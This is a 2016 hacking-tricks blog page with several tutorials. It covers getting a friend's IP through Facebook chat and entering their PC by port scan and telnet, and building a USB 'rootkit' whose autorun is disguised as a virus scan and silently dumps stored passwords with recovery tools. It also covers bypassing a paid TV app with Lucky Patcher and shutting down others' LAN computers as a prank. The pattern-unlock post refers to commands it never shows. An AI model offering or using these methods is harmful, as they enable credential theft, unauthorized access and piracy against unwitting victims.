Sunday 8 May 2016

How to Hack Any Computer | Pc | Laptop by IP Address ( Easy Steps Tutorial )

Leave a Comment


Here we post method to hack any computer or pc by their IP address. For getting the IP address of the victim’s computer we also post how to get the victim’s IP address online. By IP address, you can access their full computer system, their all files and folders, photos, videos and any other files stored in their hard disk by our little and easy tutorials. You can check more tutorials

Many times we need urgently to hack the computer system of our friends or relatives for some fun. So here is the full method of how to get their IP and using this IP how to hack their computer system or check more hacking tricks


Requirements to hack computer

  1. First of all fresh mind
  2. Victim’s Ip Address ( Method is posted below )
  3. Some software ( Download links available )
  4. Internet requires

How to get the IP address of any computer


These are very tough steps to get the IP of a victim’s computer. Because by getting the IP address we can hack their system in minutes. Here we posted social media chatting method to get their IP ( Facebook)

  1. First of All Chat via Facebook to victim’s ( Just send message to them and wait for single reply )
  2. After getting a reply ( Important your friend is online on Facebook )
  3. Open CMD by (Windows+R Then type CMD )
  4. Paste This Command netstat -a ( By this command you see many tips)
  5. Note all the IP address
  6. Then Go to Ip tracer
  7. Check one by one IP address in the map and find correct IP
  8. Done! You get up of your friend's system by chat

How to hack computer by IP address


After getting IP address very steps left for access your friends pc computer system


  • Scan open ports of this IP address which you get above.


  1.  How to scan open ports in the network

Here is all steps to scan open ports in your network


  1. Firstly Download Nmap software for scan ports
  2. Install and open zenmap on windows
  3. Fill target host (which you want to scan)
  4. Select scan type (Intense scan , regular, ping scan, trace rout, udp scan etc.).
  5. Click on scan
  6. Wait till scan is completed.
  7. Thats it, Scanning Done.
  8. If any ports is open you see it

  • It will list you all Opened Ports of the Victim’s PC or computer. (e.g : Port 53 )
  • After getting open ports of IP.

  • Open Cmd and Type this command telnet [IP ADDRESS] [PORT] e.g : telnet 101.23.53.70 53
  • Now you will be asked to Enter Login Information, Just type Username and Password and hit Enter.
    If no password is used just type the Username of their pc or computer
  • Done! You access their pc
Read More

Saturday 7 May 2016

Trick to Activate Ditto Tv Premium Subscription Free For Lifetime

1 comment


Hello, users here we post trick to activate ditto tv premium subscription to lifetime so need to purchase ditto tv. You can increase ditto tv premium validity to lifetime by Ditto tv hack. Ditto tv is hacked by live tricks and by our method you can activate a one-year premium subscription absolutely free and repeat steps again and again and get lifetime free ditto tv subscription. Ditto tv one year plan is Rs. 1099 get it for free.

These all are done by the lucky patcher app. Lucky patcher app is a patcher for hacked premium apps of android. Ditto tv is a premium app for watch online live tv channels on your mobile. By this you can watch live tv channels, live tv shows and much more on your mobile without any buffering and their quality are also too good. Just you need your mobile is rooted if not rooted then don’t worry root you're mobile free. Ditto tv one year plan is Rs. 1099 so guys don’t wait and activate it for free.

How to activate ditto tv one year subscription for free

  1. Firstly Download Ditto Tv App.
  2. Install ditto tv.
  3. Open app and login or sign up.
  4. Close Ditto tv by Force Stops in Settings.
  5. Now Install Lucky Patcher
  6. Now Open Lucky Patcher App, Locate Ditto Tv & Click On “Open Menu of Patches“.
  7. Now Click on “Support patch for ln App and LVL emulation“.
  8. Click On Apply and close it.
  9. Again open Ditto tv and Click on Subscription Plans.
  10. Select One Year Plan Of Rs.1099
  11. Now click on “Pay using google play option” & then it will ask ‘do you have promo code’ click on NO.
  12. After That Luckey patcher pop up Will appear on the screen. Don’t tick on any option just click on YES.
  13. Done! Your ditto tv is activated for one year. You, Will, get Message” Dear Customer, Your DittoTv Subscription is activated”.
Read More

How to Unlock Pattern Lock Without Data Loss In Android

Leave a Comment


This is a very common problem of lock android mobile and data is turned off and no way to unblock your pattern lock in android mobile without losing data. So here we post little tweaks for unlocking your pattern lock in very little time. Many times we forgot our pattern lock and our data and wifi is also turned off so Gmail reset method is not work so this time no way to format your phone for unlock pattern lock but live tricks post tutorial in which you can unlock pattern lock without the format of your phone.

Security plays a very important role in our mobile daily our mobile is going to too many hands so we need lock and pattern lock is default lock in android and forget disease is a very dangerous disease and everybody is suffering from this disease. so we come with the treatment of this disease.

Firstly Install the USB drivers of your android mobile ( Every Android have different drivers so you can find it on google or Get the link of your android mobile driver by posting a comment below)
Now flash a custom recovery like TWRP, cwm, Ctr, etc in your Device, if you haven’t Flashed Already. You can find tutorials on Google On how to Flash Custom recovery in your Device. Make sure you flash Custom Recovery for your Device only, Flashing other device’s Custom recovery will Brick your phone for sure.
Now reboot your mobile by press Power key and Volume Key ( Every mobile have different combination find it on also google)
Now Download ADB Fast Boot Drivers and extract it to any folder.
After your Device Successfully Reboot the phone into Custom Recovery and Click on the “ Mounts and Storage ” option.
Now click on “ mount /data/ ” Option, and it will mount the data folder from your Device.
Now open folder from above download.
Now Press & Hold Right Shift Key And Right Click on Anywhere And then You See ” Open Command from here” Just click on it.
Now After that enter this command to making sure your device is attached properly to pc.
It will show you the list of attached devices if it’s not showing your device then install drivers properly for your device, or try to connect your device in Different USB port. If it still not detects, then try with different USB Cable.
Now At last enter the following code in fastboot shell one by one.
Now reboot your phone normally, from Recovery mode directly you will see Reboot Option.
Now you will not see any pattern lock you will see the swipe lock screen, if you are still getting the option of Pattern, then simply Draw any Random Pattern and it will unlock your device.

Done! Your android mobile is Unlock from pattern lock without losing data.
Read More

How to Hack Passwords Using a USB Drive

Leave a Comment


As we all know, Windows stores most of the passwords which are used daily, including instant messenger passwords such as MSN, Yahoo, AOL, Windows Messenger, etc. Along with these, Windows also stores passwords of Outlook Express, SMTP, POP, FTP accounts and auto-complete passwords of many browsers like IE and Firefox.
There exist many tools for recovering these passwords from their stored places. Using these tools and a USB pen-drive, you can create your own rootkit to sniff passwords from any computer. We need the following tools to create our rootkit:
MessenPassRecovers the passwords of most popular Instant Messenger programs: MSN Messenger, Windows Messenger, Yahoo Messenger, ICQ Lite 4.x/2003, AOL Instant Messenger provided with Netscape 7, Trillian, Miranda, and GAIM.
Mail PassViewRecovers the passwords of the following email programs: Outlook Express, Microsoft Outlook 2000 (POP3 and SMTP Accounts only), Microsoft Outlook 2002/2003 (POP3, IMAP, HTTP and SMTP Accounts), IncrediMail, Eudora, Netscape Mail, Mozilla Thunderbird, Group Mail Free.
Mail PassView can also recover the passwords of Web-based email accounts (HotMail, Yahoo!, Gmail) if you use the associated programs of these accounts.
IE Pass viewIE PassView is a small utility that reveals the passwords stored by Internet Explorer browser. It supports the new Internet Explorer 7.0, as well as older versions of Internet Explorer, v4.0 – v6.0
Protected Storage PassViewRecovers all passwords stored inside the Protected Storage, including the AutoComplete passwords of Internet Explorer, passwords of Password-protected sites, MSN Explorer Passwords, and more.
PasswordFoxPasswordFox is a small password recovery tool that allows you to view the user names and passwords stored by Mozilla Firefox Web browser. By default, PasswordFox displays the passwords stored in your current profile, but you can easily select to watch the passwords of any other Firefox profile. For each password entry, the following information is displayed:
Record Index, Web Site, User Name, Password, User Name Field and Password Field.

Preparing Your USB Drive for Password Hacking:

Here is a step by step procedure to create the password hacking toolkit:
You must temporarily disable your antivirus before following these steps.
  1. Download all the 5 tools, extract them and copy only the executable files (.exe files) onto your USB Pendrive.
    ie: Copy the files – mspass.exemailpv.exeiepv.exepspv.exe andpasswordfox.exe into your USB Drive.
  2. Create a new Notepad and write the following text into it:
    [autorun]
    open=launch.bat
    ACTION= Perform a Virus Scan
    save the Notepad and rename it from New Text Document.txt to autorun.inf. Now copy the autorun.inf file onto your USB pen-drive.
  3. Create another Notepad and write the following text onto it:
    start mspass.exe /stext mspass.txt
    start mailpv.exe /stext mailpv.txt
    start iepv.exe /stext iepv.txt
    start pspv.exe /stext pspv.txt
    start passwordfox.exe /stext passwordfox.txt
    
    Save the Notepad and rename it from New Text Document.txt to launch.bat.Copy the launch.bat file to your USB drive.
    Now your rootkit is ready and you are all set to sniff the passwords. You can use this pen-drive on any computer to sniff the stored passwords. Just follow these steps:
    1. Insert the pen-drive and the autorun window will pop-up. (This is because we have created an auto-run pen-drive).
    2. In the pop-up window, select the first option (Perform a Virus Scan).
    3. Now all the password recovery tools will silently get executed in the background (This process takes hardly a few seconds). The passwords get stored in the.TXT files.
    4. Remove the pen-drive and you’ll see the stored passwords in the.txt files.
This hack works on Windows 2000, XP, Vista and 7.
NOTE: This procedure will only recover the stored passwords (if any) on the Computer.
Read More

How to Change the Logon Screen Background in Windows 7

Leave a Comment


How would you like to change the logon screen background in Windows 7 to give your Windows a customized look and feel? With a small tweak, it is possible to change the Windows 7 logon screen and set your own picture/wallpaper as the background.
Customizing the login screen background in Windows 7 is as simple as changing your desktop wallpaper. Well, here is a step-by-step instruction to change the logon screen background:
  1. The image you need to set as the login screen background should be a .jpgfile and its size should not exceed 245KB.
  2. The image resolution can be anything of your choice. However, I prefer 1440 x 900 or 1024 x 768. You can use any of the photo editing software such as Photoshop to compress and set the resolution for your image. Once you’re done, save this image as backgroundDefault.jpg.
  3. You will need to copy this image to the following location:
    C:\Windows\system32\oobe\info\backgrounds
    You will need to create that path if it does not already exist on your computer.
  4. Now, open the Registry Editor (Start -> Run -> Type regedit) and navigate to the following key:
    HKLM\Software\Microsoft\Windows\CurrentVersio\Authentication\LogonUI\Background
    If the key Background does not exist, then right-click on LogonUI, select new -> Key, and then name it as Background.
    Now locate OEMBackground (listed on the right side). If it does not exist, right-click Background and select New -> DWORD and name item background.
  5. Double-click on OEMBackground and set the Value Data to 1.
  6. Now log-off to see the new login screen background. If you would like to revert back to the default background, just set the Value Data back to 0.

Using a Tool to Change the Logon Screen Background:

The above steps will give you detailed instructions on how to change the logon screen background manually. However, there is a nice tool to completely automate the above steps so that you can do everything with just a few mouse clicks!
The tool is called Windows 7 Logon Background Changer from Julien-Manici.com. This small tool is very easy to use and contains a set of preloaded images to choose from or you can set your own desired image as the logon screen background.
I hope you love this post! Pass your comments. Cheers :)
Read More

How to Change Your IP Address

Leave a Comment


Every time you connect to the Internet, your ISP (Internet Service Provider) assigns an IP address to your computer that makes it possible for websites and applications to keep track of your online activities and also pin point your physical location. Therefore, to protect your Internet privacy, it is often necessary to change your IP address.

Ways to Change IP Address

The following are some of the possible ways to change the IP address of your computer:

1. Using a VPN: Best Way to Change IP Address

Even though there are several methods to change your IP address, using a VPN proxy is by far the best and most secure way. The following are some of the most popular VPN proxies that most Internet users prefer:

  • Hide My Ass VPN – Hide My Ass is one of the most popular and trusted VPN services that provide a fast and secure proxy server to allow people to easily change their IP addresses and also obtain an IP address from any country of their choice.
  • VyprVPN – VyprVPN offers the world’s fastest VPN services to make it possible for its clients to easily change their real IP using a proxy and support a wide range of operating systems.

Advantages of using VPN over other methods:

  • Fast, secure and highly reliable. All your web traffic is encrypted to keep your data safe from hackers and also protect your privacy.
  • You can choose from a list of countries and locations to obtain a new IP address. This makes it possible to have your origin from any country of your choice.
  • Easily bypass regional blocks to access sites and content that are restricted for your location.

2.Change IP by Restarting the Router

Every time you connect to the Internet your ISP may assign a different IP to your computer called dynamic IP. If your Internet connection uses a dynamic IP you can easily change it just by restarting your network device such as modem/router. All you need to do is just turn off its switch for a few seconds and turn it on again to get a different IP address assigned.
Unlike using a VPN, this method has quite a few drawbacks. Your newly assigned IP will have the same location or country as before and therefore if you’re trying to bypass a country block it would not be possible. Moreover, if your Internet connection uses a static IP address, you will get the same IP assigned no matter how many times you restart your router.

3. Using Free Web Proxy to Change Your IP Address

If you cannot afford a VPN service or restarting the router doesn’t get you a new IP, you can try some of the free browser-based proxy services that help you change your IP address and surf anonymously. The following are some of the websites that offer free proxy services:

Drawbacks of using free web proxies

Even though these services come free of cost they also come with some of the following drawbacks:
  • Most of them are slow and websites take a lot of time to load.
  • Security and privacy are questionable as most of these free services are unreliable.
  • Users have to bare with annoying ads and pop-ups as these sites need to generate revenue to compensate for free service.
  • Limited or no choice over the selection of your IP location.

How to Ensure that Your IP is Changed?


To know your current IP address just type what is my IP address on Google and your public IP address should be displayed in the search results. Once you’ve successfully implemented one of the above-mentioned IP changing methods, you can re-check your IP on Google to make sure that you have got a new one.
Read More

How to Spoof MAC Address on Android Phones

Leave a Comment


A Media Access Control address (MAC address) is a 12-character unique identifier assigned to a specific piece of hardware such as the network adapter of your WiFi device. In simple words, a MAC address can be used to uniquely identify your Android phone on the Internet or the local network.

Spoofing MAC Address on Android Devices

Even though the MAC address is embedded on the hardware device during manufacture, it can still be spoofed to input a new one of your choice. Here is a detailed instruction on how to spoof MAC address on your Android phone.
Before you spoof the MAC address, you need to record the original/current MAC address of your device which can be done according to the instruction below:
  • On the Home Screen of your phone, tap the Menu button and go to Settings.
  • Tap About Device and go to Status
  • Now scroll down to record the 12-digit code shown under the Wi-Fi Mac address. An address would read something like:
    Example MAC address: E5:12:D8:E5:69:97

Requirements for Spoofing the MAC Address

  1. Rooted Android Phone
  2. BusyBox app installed on your phone
  3. Once BusyBox is installed, you need to install the Terminal app
Once the above requirements are satisfied, follow the instructions below to spoof your MAC address:
  1. Open the Terminal app and type the commands as listed below:
    $ su [HIT ENTER]

    $ busybox link show eth0 [HIT ENTER]

    (This will show your current MAC address, just for your confirmation)
  2. Now, type the following command:
    $ busybox ifconfig eth0 hw ether XX:XX:XX:XX:XX:XX [HIT ENTER]

    (In the above command, replace XX:XX:XX:XX:XX: XX with your new MAC address)
  3. You have now spoofed your MAC address successfully. To check for the change enter the following command again:
    $ busybox link show eth0 [HIT ENTER]

    (Now you should see your new MAC address)
I hope you like this post. For feedback and queries, pass your comments

Read More

Sunday 1 May 2016

SHUT DOWN ANY PC ON YOUR LAN USING COMMAND PROMPT

Leave a Comment

This trick will shutdown a selected pc from Your LAN network. You can apply this trick to your office or school. but I take no responsibilities for any action. It's just for fun. Here is how to use this trick :

1. Go to Start > Run and type in cmd

2. You will see the command prompt window. Now type in this command line.

shutdown.exe -i

And hit Enter. You will see the remote shutdown Window. If you know someone’s IP on a computer in your Local Area network, type in their IP Address after clicking the add button.

3. After entering the IP Address click OK. Now watch the person’s face as their computer shuts down.

Some friends have asked me that they got Access Denied error for the remote shutdown. Add the user with the privilege to force a remote shutdown on the computer you are about to Shutdown. To do this go to control panel > Administrative Tools > Local Security Settings. Now go to Security Settings > Local Policies > User Rights Assignment. Double-click on Force shutdown from a remote system in the right pane and click on Add User or Group. Add the computer that runs the remote shutdown command.


Or you can do this go the computer you are about to Shutdown
a) Go to Start > Run > type in Regedit in the dialog box and hit enter
b) Go to My Computer/HKEY_LOCAL_MACHINE /system/current control set/control/lsa
c) Find “force guest” in the right pane Double click on it to modify This entry change the value from “1″ entry to “0″


Read More